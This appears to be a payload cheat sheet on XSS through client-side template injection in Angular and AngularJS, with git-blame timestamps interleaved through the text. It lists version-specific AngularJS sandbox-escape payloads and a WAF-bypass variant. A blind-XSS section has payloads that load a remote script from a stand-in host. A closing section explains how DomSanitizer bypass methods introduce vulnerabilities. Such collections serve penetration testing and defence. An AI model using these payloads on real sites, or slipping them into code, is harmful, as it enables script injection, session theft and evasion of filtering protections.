2019-12-06 21:54:47 +00:00
# XSS in Angular and AngularJS
2018-08-12 21:30:22 +00:00
2019-10-03 01:24:53 +00:00
## Client Side Template Injection
2019-01-07 17:15:45 +00:00
The following payloads are based on Client Side Template Injection.
2019-12-06 21:54:47 +00:00
### Stored/Reflected XSS - Simple alert in AngularJS
2018-12-24 14:09:43 +00:00
2023-12-28 12:30:49 +00:00
`ng-app` directive must be present in a root element to allow the client-side injection (cf. [AngularJS: API: ngApp ](https://docs.angularjs.org/api/ng/directive/ngApp )).
2019-12-06 21:54:47 +00:00
> AngularJS as of version 1.6 have removed the sandbox altogether
2018-11-24 12:49:08 +00:00
2019-12-06 21:54:47 +00:00
AngularJS 1.6+ by [Mario Heiderich ](https://twitter.com/cure53berlin )
2018-11-24 12:49:08 +00:00
```javascript
{{constructor.constructor('alert(1)')()}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.6+ by [@brutelogic ](https://twitter.com/brutelogic/status/1031534746084491265 )
2018-08-22 19:42:25 +00:00
```javascript
{{[].pop.constructor& #40'alert\u00281\u0029'& #41& #40& #41}}
```
Example available at [https://brutelogic.com.br/xss.php ](https://brutelogic.com.br/xss.php?a=<brute+ng-app>%7B%7B[].pop.constructor%26%2340%27alert%5Cu00281%5Cu0029%27%26%2341%26%2340%26%2341%7D%7D )
2019-12-06 21:54:47 +00:00
AngularJS 1.6.0 by [@LewisArdern ](https://twitter.com/LewisArdern/status/1055887619618471938 ) & [@garethheyes ](https://twitter.com/garethheyes/status/1055884215131213830 )
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{0[a='constructor'][a]('alert(1)')()}}
2018-10-29 21:22:10 +00:00
{{$eval.constructor('alert(1)')()}}
{{$on.constructor('alert(1)')()}}
2018-03-23 12:53:53 +00:00
```
2019-12-06 21:54:47 +00:00
AngularJS 1.5.9 - 1.5.11 by [Jan Horn ](https://twitter.com/tehjh )
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.5.0 - 1.5.8
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.4.0 - 1.4.9
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.3.20
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.3.19
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');
}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.3.3 - 1.3.18
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)//'); }}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.3.1 - 1.3.2
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=''.valueOf;
$eval('x=alert(1)//');
}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.3.0
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{!ready & & (ready = true) & & (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) & &
(apply = constructor) & &
(valueOf = call) & &
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.2.24 - 1.2.29
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.2.19 - 1.2.23
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{toString.constructor.prototype.toString=toString.constructor.prototype.call;["a","alert(1)"].sort(toString.constructor);}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.2.6 - 1.2.18
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'alert(1)')()}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.2.2 - 1.2.5
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.2.0 - 1.2.1
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}}
```
2019-12-06 21:54:47 +00:00
AngularJS 1.0.1 - 1.1.5 and Vue JS
2018-08-12 21:30:22 +00:00
```javascript
2018-03-23 12:53:53 +00:00
{{constructor.constructor('alert(1)')()}}
```
2018-09-10 18:40:43 +00:00
2020-08-15 10:59:13 +00:00
### Advanced bypassing XSS
AngularJS (without `'` single and `"` double quotes) by [@Viren ](https://twitter.com/VirenPawar_ )
```javascript
{{x=valueOf.name.constructor.fromCharCode;constructor.constructor(x(97,108,101,114,116,40,49,41))()}}
```
2022-02-23 15:26:16 +00:00
AngularJS (without `'` single and `"` double quotes and `constructor` string)
```javascript
{{x=767015343;y=50986827;a=x.toString(36)+y.toString(36);b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,toString()[a].fromCharCode(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()}}
```
```javascript
{{x=767015343;y=50986827;a=x.toString(36)+y.toString(36);b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,toString()[a].fromCodePoint(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()}}
```
```javascript
{{x=767015343;y=50986827;a=x.toString(36)+y.toString(36);a.sub.call.call({}[a].getOwnPropertyDescriptor(a.sub.__proto__,a).value,0,toString()[a].fromCharCode(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()}}
```
```javascript
{{x=767015343;y=50986827;a=x.toString(36)+y.toString(36);a.sub.call.call({}[a].getOwnPropertyDescriptor(a.sub.__proto__,a).value,0,toString()[a].fromCodePoint(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()}}
```
2018-12-24 14:09:43 +00:00
2022-05-07 05:55:15 +00:00
AngularJS bypass Waf [Imperva]
```javascript
{{x=['constr', 'uctor'];a=x.join('');b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'pr\\u{6f}mpt(d\\u{6f}cument.d\\u{6f}main)')()}}
```
2019-10-03 01:24:53 +00:00
### Blind XSS
2018-12-24 14:09:43 +00:00
1.0.1 - 1.1.5 & & > 1.6.0 by Mario Heiderich (Cure53)
2018-09-10 18:40:43 +00:00
```javascript
2018-12-24 14:09:43 +00:00
{{
constructor.constructor("var _ = document.createElement('script');
_.src='//localhost/m';
document.getElementsByTagName('body')[0].appendChild(_)")()
}}
```
Shorter 1.0.1 - 1.1.5 & & > 1.6.0 by Lewis Ardern (Synopsys) and Gareth Heyes (PortSwigger)
```javascript
{{
$on.constructor("var _ = document.createElement('script');
_.src='//localhost/m';
document.getElementsByTagName('body')[0].appendChild(_)")()
}}
```
1.2.0 - 1.2.5 by Gareth Heyes (PortSwigger)
```javascript
{{
a="a"["constructor"].prototype;a.charAt=a.trim;
$eval('a",eval(`var _=document\\x2ecreateElement(\'script\');
_\\x2esrc=\'//localhost/m\';
document\\x2ebody\\x2eappendChild(_);`),"')
}}
```
1.2.6 - 1.2.18 by Jan Horn (Cure53, now works at Google Project Zero)
```javascript
{{
(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'eval("
var _ = document.createElement(\'script\');
_.src=\'//localhost/m\';
document.getElementsByTagName(\'body\')[0].appendChild(_)")')()
}}
```
1.2.19 (FireFox) by Mathias Karlsson
```javascript
{{
toString.constructor.prototype.toString=toString.constructor.prototype.call;
["a",'eval("var _ = document.createElement(\'script\');
_.src=\'//localhost/m\';
document.getElementsByTagName(\'body\')[0].appendChild(_)")'].sort(toString.constructor);
}}
```
1.2.20 - 1.2.29 by Gareth Heyes (PortSwigger)
```javascript
{{
a="a"["constructor"].prototype;a.charAt=a.trim;
$eval('a",eval(`
var _=document\\x2ecreateElement(\'script\');
_\\x2esrc=\'//localhost/m\';
document\\x2ebody\\x2eappendChild(_);`),"')
}}
```
1.3.0 - 1.3.9 by Gareth Heyes (PortSwigger)
```javascript
{{
a=toString().constructor.prototype;a.charAt=a.trim;
$eval('a,eval(`
var _=document\\x2ecreateElement(\'script\');
_\\x2esrc=\'//localhost/m\';
document\\x2ebody\\x2eappendChild(_);`),a')
}}
```
1.4.0 - 1.5.8 by Gareth Heyes (PortSwigger)
```javascript
{{
a=toString().constructor.prototype;a.charAt=a.trim;
$eval('a,eval(`var _=document.createElement(\'script\');
_.src=\'//localhost/m\';document.body.appendChild(_ );`),a')
}}
```
1.5.9 - 1.5.11 by Jan Horn (Cure53, now works at Google Project Zero)
```javascript
{{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;c.$apply=$apply;
c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("astNode=pop();astNode.type='UnaryExpression';astNode.operator='(window.X?void0:(window.X=true,eval(`var _=document.createElement(\\'script\\');_ .src=\\'//localhost/m\\';document.body.appendChild(_);`)))+';astNode.argument={type:'Identifier',name:'foo'};");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}
2018-11-24 12:49:08 +00:00
```
2019-10-03 01:24:53 +00:00
## Automatic Sanitization
> To systematically block XSS bugs, Angular treats all values as untrusted by default. When a value is inserted into the DOM from a template, via property, attribute, style, class binding, or interpolation, Angular sanitizes and escapes untrusted values.
However, it is possible to mark a value as trusted and prevent the automatic sanitization with these methods:

- bypassSecurityTrustHtml
- bypassSecurityTrustScript
- bypassSecurityTrustStyle
- bypassSecurityTrustUrl
- bypassSecurityTrustResourceUrl
Example of a component using the unsecure method `bypassSecurityTrustUrl` :
```
import { Component, OnInit } from '@angular/core';
@Component ({
selector: 'my-app',
template: `
< h4 > An untrusted URL:< / h4 >
< p > < a class = "e2e-dangerous-url" [ href ] = " dangerousUrl " > Click me< / a > < / p >
< h4 > A trusted URL:< / h4 >
< p > < a class = "e2e-trusted-url" [ href ] = " trustedUrl " > Click me< / a > < / p >
`,
})
export class App {
constructor(private sanitizer: DomSanitizer) {
this.dangerousUrl = 'javascript:alert("Hi there")';
this.trustedUrl = sanitizer.bypassSecurityTrustUrl(this.dangerousUrl);
}
}
```

When doing a code review, you want to make sure that no user input is being trusted since it will introduce a security vulnerability in the application.
2018-12-24 14:02:50 +00:00
## References
2018-11-24 12:49:08 +00:00
2019-07-12 19:49:02 +00:00
- [XSS without HTML - CSTI with Angular JS - Portswigger ](https://portswigger.net/blog/xss-without-html-client-side-template-injection-with-angularjs )
- [Blind XSS AngularJS Payloads ](https://ardern.io/2018/12/07/angularjs-bxss )
2019-10-03 01:24:53 +00:00
- [Angular Security ](https://angular.io/guide/security )
- [Bypass DomSanitizer ](https://medium.com/@swarnakishore/angular-safe-pipe-implementation-to-bypass-domsanitizer-stripping-out-content-c1bf0f1cc36b )
2024-08-26 09:27:47 +00:00
- [Bidding Like a Billionaire - Stealing NFTs With 4-Char CSTIs - Matan Berson - 2024-07-11 ](https://matanber.com/blog/4-char-csti )